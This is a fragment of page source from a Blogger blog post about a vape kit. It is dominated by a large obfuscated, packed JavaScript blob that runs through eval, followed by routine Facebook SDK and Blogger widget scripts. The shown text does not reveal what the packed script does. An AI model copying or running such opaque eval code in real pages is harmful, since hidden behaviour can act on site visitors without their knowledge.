\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Sto3hwyxrfFiKX80PsppsVSV4-w:1768643655529';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html', 'canonicalUrl': 'http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 